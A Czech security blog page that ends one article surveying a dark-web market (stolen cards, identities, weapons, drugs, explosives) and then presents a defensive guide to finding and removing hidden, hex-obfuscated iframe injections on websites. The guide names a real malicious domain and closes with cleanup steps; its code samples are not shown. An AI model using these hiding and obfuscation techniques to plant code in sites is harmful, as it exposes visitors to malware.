Tento obchod nabízí snad úplně vše, co v běžných e-shopech nenajdete. Nástroje na výrobu vlastních platebních karet, odcizená čísla platebních karet, ukradené identity uživatelů, zbraně, drogy, či dokonce trhavinu na bázi C4. Dokonce nabízí i možnosti známé především z běžných bazarových a aukčních obchodů. Kupující tedy může například po realizaci obchodu ohodnotit prodávajícího.

Je libo trhavinu i s rozbuškou?

V doméně .onion by se dala jistě najít spousta dalších „zajímavých“ věcí, se kterými se na internetu běžně nesetkáte, ale pro představení tohoto svébytného prostoru byly myslím předchozí řádky více než dostatečné. Doufám, že tato malá exkurze na odvrácenou stranu internetu pro vás byla zajímavá. A pokud se po přečtení článku také zamyslíte, zda svá data před podobnými obchodníky dobře chráníte, pak článek splnil svůj účel.

Pavel Bašta





Útoky pomocí iframe, jejich maskování útočníky a obrana

Při práci s naší aplikací MDM musíme občas řešit žádosti o pomoc týkající se nalezeného vadného kódu na webových stránkách. Je to celkem pochopitelné, stránky jsou často v provozu roky, nikdo na ně za tu dobu nesáhl a nebo si je držitel nechával od někoho dělat a dnes už třeba na tvůrce webu nemá ani kontakt. Zkrátka důvodů, proč se na nás oběti útoků obrací, existuje celá řada. Proto jsem se rozhodl napsat tento článek, abych mohl názorně demonstrovat, s jakými problémy se nejčastěji setkáváme, jak lze zamaskovaný javascript v kódu stránky nalézt a jak dále postupovat po jeho odhalení.

Jako první krok je vhodné zkusit tento on-line nástroj, který vám může ušetřit hodně času. Obsahuje databázi skriptů a technik používaných útočníky a pokud je na vašich stránkách rozpozná, ukáže vám také zdrojový kód, který je původcem problému. Další podobný nástroj, který Vám může hodně pomoci, je urlquery.net. Ten totiž provede analýzu stránky automaticky a ukáže Vám například, odkud se které části stránky stahovaly. Pokud pak ve výpise uvidíte neznámou doménu, tak máte jasno, odkud se malware vzal. Pokud ani toto nepomůže, je potřeba hledat jiným způsobem, tedy podívat se do zdrojového kódu webových stránek.

Nejčastěji se při útocích setkáváme s použitím tagu iframe. Ten se používá pro vnoření webové stránky do jiné. Konkrétní vložení kódu se pak provádí tagem <iframe>. Snahou útočníků je samozřejmě dosáhnout toho, aby vložený prvek nebyl na napadeném webu snadno viditelný, proto použijí atributy, kterými se vložený frame zmenší na nejmenší možnou velikost a zároveň mu nastaví jeho neviditelnost. Samotné nastavení neviditelnosti by nestačilo, protože vložený prvek by na cílové stránce okupoval určitý prostor, což by bylo nápadné. Proto útočník obvykle použije nějakou takovouto konstrukci:

Pokud tedy na podobný kód směřující na vám neznámou doménu při zkoumaní html kódu narazíte, bude to pravděpodobně to co hledáte. Takovýto zřejmý odkaz by však dokázal i trochu zkušenější uživatel v kódu html najít, obzvlášť, pokud přihlédneme k tomu, že je tento odkaz obvykle směřován na pro nás přece jen trochu exotičtější domény typu .cn. Proto útočníci přistupují i k dalším metodám zmatení kódu. Bohužel takto zamaskovanou změnu již není možné snadno odhalit. Proto se také obvykle setkáváme s částmi kódu, které vypadají asi takto:

Zde již není možné na první pohled jednoznačně určit, zda byl kód vložen dodatečně útočníkem, či zda tam tento kus kódu vložil původní tvůrce stránek. Ve spodní části je v závorce velká řada čísel a písmen. Podle použitých čísel a písmen můžeme usuzovat na použití hex kódu k zamaskování skutečné URL. Jedná se o obvyklou taktiku používanou útočníky. Nyní tedy použijeme on-line dekódovací nástroj, upozorňuji, že je potřeba vzít pouze tuto část skriptu:

Po dekódování získáme takovýto výsledek:

Opět i bez hlubší znalosti JavaScriptového kódu vidíme, že script vkládá do webové stránky iframe odkazující na gstats.cn. Upozorňuji, že se jedná o skutečný kód použitý na jednom z napadených webů. Proto nedoporučuji zkoumat obsah webu http://gstats.cn. Toto platí i pro všechny další ukázky.

Další metodou, jak odhalit pravou funkci podezřelého skriptu, je jeho spuštění. Toto však doporučuji pouze zkušeným uživatelům a pouze v k tomu účelu vytvořeném virtuálním PC nebo v některém sandboxu. K samotnému provedení této akce lze použít například nainstalovaný Firefox a v něm plugin firebug. Řekněme, že máme takovýto skript:

Pro jeho zpřehlednění můžeme použít on-line nástroj jsbeautifier(). Zkopírujeme vše mezi tagy script a na stránce jsbeatifier.org si jej necháme upravit tak, aby pro nás byl více přehledný. Získáme takovýto výstup:

Nyní změníme ve skriptu příkaz document.write(str); na alert(str);. Tím zajistíme, že se výsledek scriptu nepřidá jako součást stránky, ale vypíše se v jednoduchém dialogovém okně jako text. Nyní spustíme firebug, zvolíme konzole a vložíme předupravený skript. Zvolíme spustit a vyskočí na nás okno, kde vidíme kód, který se jinak vkládá do webové stránky. Jak můžete vidět na obrázku, je to náš starý dobrý známý, tag iframe.

A nyní malá soutěž. Na následující kód jsme narazili nedávno. Je na něm zajímavé například to, že obsahuje záměrně zbytečné části, které mají ztížit orientaci v jeho kódu. Kdo první napíše v diskuzi doménu, na kterou se skriptem vkládaný iframe odkazuje, ten od nás obdrží poštou tričko. Malá rada na závěr, zkuste to pomocí funkce console.log a pozor, opět se jedná o ukázku skutečného kódu, je tedy potřeba se skriptem zacházet opatrně. Prohlédnout si jej můžete zde (původní txt soubor byl nahrazen png obrázkem). Kromě správné odpovědi nezapomeňte připojit také Vaši e-mailovou adresu, ať Vás můžeme ohledně výhry kontaktovat.

Na závěr bych rád uvedl ještě pár rad, kterými je dobré se řídit, pokud již takovouto havěť na svém webu najdete. Jak jste mohli vidět, útočníci jsou opravdu velmi vynalézaví a je proto poměrně obtížné se s těmito způsoby útoku vypořádat. Pokud však odhalíte takovýto kód ve vaší webové aplikaci, doporučujeme následující postup:

1. Odpojte webové stránky, případně změňte úvodní stránku, aby zobrazovala pouze informace o údržbě. Předejdete tak dalšímu napadení uživatelů vašeho webu.

2.Než začnete odstraňovat kód, o němž si myslíte, že do vašich stránek nepatří, udělejte si zálohu, pokud ji nemáte.

3. Pokud máte čistou zálohu stránek, použijte ji. Pokud ne, musíte najít a odstranit škodlivý kód ručně.

4. Zkontrolujte, že na žádném z počítačů, ze kterých web upravujete pomocí FTP, nemáte viry, či jiný malware. Dle našich zkušeností je toto častá cesta, kterou se útočníci k heslům dostanou. Pak pro ně samozřejmě není těžké do stránek přidat svůj vlastní kód.

5.Změňte všechna hesla, která mají nějaký vztah k napadenému webu. Hesla k FTP, SSH, heslo admina aplikace (WordPress, Joomla) atd.

6. Například pomocí již zmiňovaného on-line nástroje zkuste otestovat, zda je Váš web již skutečně v pořádku. Posledním krokem je pak nalezení způsobu, kterým byl kód do stránky vložen. Nejčastějšími příčinami jsou již zmiňovaná krádež hesel pomocí viru na počítači správce webu, dále se může jednat o zastaralou verzi CMS, například WordPress, Joomla a další. Může se jednat také o zranitelnost samotného serveru, na kterém webové stránky běží.

Rozhodně radíme tento problém nepodceňovat, protože na vložené stránce se mohou vyskytovat skripty, které mohou uživateli stáhnout do počítače nebezpečné soubory, či například hledat zranitelnosti používaného prohlížeče.

Pavel Bašta